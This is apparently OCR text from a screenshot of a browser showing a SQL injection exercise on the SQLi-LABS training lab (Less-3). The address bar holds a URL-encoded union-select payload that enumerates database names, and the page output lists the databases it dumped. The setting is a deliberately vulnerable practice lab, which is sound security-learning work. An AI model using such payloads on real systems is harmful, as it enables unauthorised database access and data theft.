 Gimhoy图床 | 无限制永久免费图
首页 - vulfocus
(32条消息) 靶场通关教程_士别三
(32条消息) SQLi LABS Less-3 联合
Less-3 Error Based- String (with T
不安全
45.32.113.109:57182/Less-3/?id=0%27)%20union%20select%201,(%20select%20group_concat(schema_name)%20from%20information_sche...
Welcome Dhakkan
Your Login name:information_schema,challenges,dedecmsv57utf8sp1,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-3
英
12:22
2022/3/25